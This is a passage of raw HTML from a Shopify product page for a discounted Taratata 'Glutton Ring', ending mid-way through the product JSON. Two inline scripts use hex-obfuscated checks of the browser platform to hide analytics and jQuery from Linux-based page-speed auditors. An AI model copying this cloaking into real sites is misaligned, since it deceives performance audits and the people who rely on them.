

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thousandislanddressing.com/collections/sale-1/products/taratata-glutton-ring
body_size: 28543
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="no-js"> <!--<![endif]-->
<meta name="google-site-verification" content="YARw4jngOsif-lIF6tQhaE7wnFgPSOrjuXyKx2IsmdE" /><head>
  
<script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cscript type=\"text\/javascript\"\u003e\nwindow.__epicaMetaData = {\n  cartItems: [],\n  cartToken: \"{\",\n  pageType: \"product\",\n  collectionTitle: \"SALE\",\n  productSku: \"7564422512897_42419741294849\",\n  searchQuery: \"\",\n  isEpicaSearchPage: false,}\n\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/cdn.epica.ai\/shopify-integration\/pixel\/epica-pixel.js?w=73d416b013d7234c3fcb06403801f12c\" async\u003e\u003c\/script\u003e\n\n  \u003cmeta charset=\"utf-8\" \/\u003e\n  \n\n\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n  \n\n\n   \n\n\n   \n\n\n  \n\n\n     \n\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n \n\n\n   \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=Tag_ID\"\u003e\u003c\/script\u003e\n\u003cscript\u003e\n window.dataLayer = window.dataLayer || [];\n function gtag(){dataLayer.push(arguments);}\n gtag('js', new Date());\n gtag('config', 'Tag_ID');\n\u003c\/script\u003e\n\n  \n");}document.close();</script>

<!-- Meta
================================================== -->
  <title>
    Taratata | Glutton Ring &ndash; Thousand Island Dressing
  </title>
  
    <meta name="description" content="Theme Glutton Area Silver color Color Silver Composition Metal , decorative resin element , hand-painted colored resin , glass bead" />
  
  <link rel="canonical" href="https://www.thousandislanddressing.com/products/taratata-glutton-ring" />
  

  <meta property="og:type" content="product">
  <meta property="og:title" content="Taratata | Glutton Ring">
  <meta property="og:url" content="https://www.thousandislanddressing.com/products/taratata-glutton-ring">
  <meta property="og:description" content="



Theme Glutton


Area Silver color


Color Silver


Composition Metal , decorative resin element , hand-painted colored resin , glass bead














">
  
    <meta property="og:image" content="http://www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122201_800x.png?v=1643768650">
    <meta property="og:image:secure_url" content="https://www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif">
  
    <meta property="og:image" content="http://www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_800x.png?v=1643768656">
    <meta property="og:image:secure_url" content="https://www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif">
  
  <meta property="og:price:amount" content="50.40">
  <meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Thousand Island Dressing">



  <meta name="twitter:card" content="summary">


  <meta name="twitter:site" content="@">


  <meta name="twitter:title" content="Taratata | Glutton Ring">
  <meta name="twitter:description" content="



Theme Glutton


Area Silver color


Color Silver


Composition Metal , decorative resin element , hand-painted colored resin , glass bead














"><meta name="twitter:card" content="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_1024x.png?v=1643768656">
    <meta name="twitter:image" content="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_1024x.png?v=1643768656"><meta name="twitter:card" content="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_1024x.png?v=1643768656">
    <meta name="twitter:image" content="//www.thousandislanddressing.com/cdn/shop/products/Screenshot2022-02-02122227_1024x.png?v=1643768656"><meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">




 <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/options.js?v=136177654132462561521742267090" type="text/javascript"></script>



  <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/globo.js?v=88133009309834577851742267090" type="text/javascript"></script>

<!-- CSS
================================================== -->
  <link href="//www.thousandislanddressing.com/cdn/shop/t/11/assets/stylesheet.css?v=169898556171125289701762395962" rel="stylesheet" type="text/css" media="all" />

<!-- JS
================================================== -->
 
<script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write(" \u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.2.4\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript src=\"\/\/www.thousandislanddressing.com\/cdn\/shop\/t\/11\/assets\/eventemitter3.min.js?v=27939738353326123541742267090\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");}document.close();</script>

  <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/theme.js?v=120882205115759539711742267090" type="text/javascript"></script>
  <script src="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10">

<!-- Favicons
================================================== -->
  
    <link rel="shortcut icon" href="//www.thousandislanddressing.com/cdn/shop/files/TID_LOGO_NEW_32x32.jpg?v=1644975123" type="image/png" />
  
  

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Vd7dRlcziFeC5h7Z0IPldKTirseXYYvRQXME0mfF0yk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2512713/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d51f52cd996431dd81154805bcd4e594">
<link rel="alternate" type="application/json+oembed" href="https://www.thousandislanddressing.com/products/taratata-glutton-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=2512713" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2512713,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2512713","merchantName":"Thousand Island Dressing","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"Thousand Island Dressing","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d51f52cd996431dd81154805bcd4e594","betas":["rich-media-storefront-analytics"],"domain":"www.thousandislanddressing.com","predictiveSearch":true,"shopId":2512713,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thousand-island-dressing.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"TIDP APRIL 25","id":149276131585,"schema_name":"Mr Parker","schema_version":"7.3","theme_store_id":567,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thousandislanddressing.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thousandislanddressing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thousandislanddressing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//www.thousandislanddressing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//www.thousandislanddressing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CRSPkpKa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DO1JVZ96.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hXardXh0.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_jpxQlUsx.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C-K0q6-t.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-button":["modules/v2/client.shop-button_B6dBoDg5.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_p6Pw3nax.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNQiNx4m.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"pay-button":["modules/v2/client.pay-button_CRuQ9trT.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Q1yheB3t.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtXVhFgQ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B5rMd0lj.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CmGCXBh3.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CV5C02lv.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-login":["modules/v2/client.shop-login_Bz_Zm_XZ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D7XnU2ez.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=thousand-island-dressing.myshopify.com\u0026external-type=shopify\u0026shop=thousand-island-dressing.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=thousand-island-dressing.myshopify.com\u0026external-type=shopify\u0026shop=thousand-island-dressing.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-16d270484b1069aaf6e22952e9c89b23.js?shop=thousand-island-dressing.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2512713,"offset":36000,"reqid":"3d469658-b2c4-42e2-8b43-2185bea1872b-1763303222","pageurl":"www.thousandislanddressing.com\/collections\/sale-1\/products\/taratata-glutton-ring","u":"5b3c5d8f06fe","p":"product","rtyp":"product","rid":7564422512897};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thousandislanddressing.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.thousandislanddressing.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thousandislanddressing.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations" defer="defer" src="//www.thousandislanddressing.com/cdn/shop/t/11/compiled_assets/scripts.js?4310"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":165538725937,"handle":"rings","title":"Rings","updated_at":"2025-10-29T21:00:27+10:00","body_html":"","published_at":"2020-10-21T17:57:04+10:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Ring"}],"published_scope":"global"},{"id":391021297921,"handle":"sale-1","title":"SALE","updated_at":"2025-11-01T21:00:37+10:00","body_html":"","published_at":"2022-06-15T11:34:30+10:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"SALE"}],"published_scope":"global"},{"id":162350596145,"handle":"taratata","title":"Taratata","updated_at":"2025-11-12T22:00:38+10:00","body_html":"","published_at":"2020-05-21T14:14:15+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"taratata"}],"published_scope":"global","image":{"created_at":"2024-03-28T14:50:51+10:00","alt":null,"width":540,"height":538,"src":"\/\/www.thousandislanddressing.com\/cdn\/shop\/collections\/Screenshot2023-10-29121721_540x_9a98bbce-cb35-4e4d-8a2a-482b73a1e47d.webp?v=1711601451"}}],
    productData: {"id":7564422512897,"title":"Taratata | Glutton Ring","handle":"taratata-glutton-ring","description":"\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Theme\"\u003e\u003cspan\u003eTheme \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-collection-glouton-taratata-bijoux-parent-W21_17___.html\"\u003e\u003cspan\u003eGlutton\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Surface\"\u003e\u003cspan\u003eArea \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4_1_.html\"\u003e\u003cspan\u003eSilver color\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Couleur\"\u003e\u003cspan\u003eColor \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003ca class=\"ajaxPage\" href=\"https:\/\/www.taratatabijoux.com\/catalogue-parent-__4__0A.html\"\u003e\u003cspan\u003eSilver\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003cspan\u003eComposition \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"valeur\"\u003e\u003cspan class=\"editTexte\" id=\"composition_Metal argente_FR\"\u003e\u003cspan\u003eMetal\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine element_FR\"\u003e\u003cspan\u003edecorative resin element\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Resine_FR\"\u003e\u003cspan\u003ehand-painted colored resin\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003e,\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"editTexte\" id=\"composition_Perle en verre_FR\"\u003e\u003cspan\u003eglass bead\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"printInfo_Composition\" class=\"editTexte\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\n\u003cdiv class=\"clearfix\"\u003e\u003cspan class=\"label\"\u003e\u003cspan class=\"editTexte\" id=\"printInfo_Composition\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-02-02T12:23:46+10:00","created_at":"2022-02-02T12:23:46+10:00","vendor":"Taratata","type":"Ring","tags":["glutton","metal","ring","SALE","taratata","taratata ring"],"price":5040,"price_min":5040,"price_max":5040,"available":false,"price_varies":false,"compare_at_price":7200,"compare_at_price_min":7200,"compare_at_price_max":7200,"compare_at_price_varies":false,"variants":[{"id":42419741294849,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14129","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Taratata | Glutton Ring","public_title":null,"options":["Default 